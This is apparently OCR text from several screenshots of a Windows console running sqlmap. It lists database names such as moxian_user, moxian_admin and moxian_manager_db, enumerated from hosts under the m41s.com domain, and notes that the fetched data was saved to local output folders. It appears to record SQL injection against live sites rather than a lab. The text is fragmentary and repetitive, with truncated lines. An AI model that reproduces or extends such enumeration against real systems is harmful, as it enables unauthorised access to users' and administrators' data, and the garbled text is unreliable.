 管理
[*] ip
[*] keyword
[*] location
[*] mobi_cgi_currency
[*] mobile_apps
[*] moxian_admin
[*] moxian_apps
[*] moxian_class_server
[*] moxian_currency
[*] moxian_filter
[*] moxian_goods
[*] moxian_guest
[*] moxian_info
[*] moxian_manager
[*] moxian_manager_db
[*] moxian_moshop
[*] moxian_motalk
[*] moxian_msg
[*] moxian_statistics
[*] moxian_tongji
[*] moxian_user
[*] moxian_user_bak
[*] moxian_user_mobile
[*] moxian_user_timer
[*] ms_admin
[*] ms_apps_stats
[*] ms_stats
[*] mxcms
[*] mysql
[*] news
[*] performance_schema
[*] quickhand
[*] stone
[*] sushi
[*] test
[*] user_action_stats
[20:21:42] [INFO] fetched d
.4\Bin\output\cs.m41s.com'
[*] shutting down at 20:21:
半:
管理员: C:\Wi
[*] ip
[*] keyword
[*] location
[*] mobi_cgi_currency
[*] mobile_apps
[*] moxian_admin
[*] moxian_apps
[*] moxian_class_server
[*] moxian_currency
[*] moxian_filter
[*] moxian_goods
[*] moxian_guest
[*] moxian_info
[*] moxian_manager
[*] moxian_manager_db
[*] moxian_moshop
[*] moxian_motalk
[*] moxian_msg
[*] moxian_statistics
[*] moxian_tongji
[*] moxian_user
[*] moxian_user_bak
[*] moxian_user_mobile
[*] moxian_user_timer
[*] ms_admin
[*] ms_apps_stats
[*] ms_stats
[*] mxcms
[*] mysql
[*] news
[*] performance_schema
[*] quickhand
[*] stone
[*] sushi
[*] test
[*] user_action_stats
[17:48:16] [WARNING] HTTP error cod
500 (Internal Server Error) - 44 ti
[17:48:16] [INFO] fetched data logg
.4\Bin\output\data.m41s.com'
管理员: C:\Windows\SYSTEM32\cmd.exe
[*] ip
[*] keyword
[*] location
[*] mobi_cgi_currency
[*] mobile_apps
[*] moxian_admin
[*] moxian_apps
[*] moxian_class_server
[*] moxian_currency
[*] moxian_filter
[*] moxian_goods
[*] moxian_guest
[*] moxian_info
[*] moxian_manager
[*] moxian_manager_db
[*] moxian_moshop
[*] moxian_motalk
[*] moxian_msg
[*] moxian_statistics
[*] moxian_tongji
[*] moxian_user
[*] moxian_user_bak
[*] moxian_user_mobile
[*] moxian_user_timer
[*] ms_admin
[*] ms_apps_stats
[*] ms_stats
[*] mxcms
[*] mysql
[*] news
[*] performance_schema
[*] quickhand
[*] stone
[*] sushi
[*] test
[*] user_action_stats
[17:48:22] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 44 times
[17:48:22] [INFO] fetched data logged to text files under 'G:\SqlmapV4\Sqlmap
.4\Bin\output\support.m41s.com'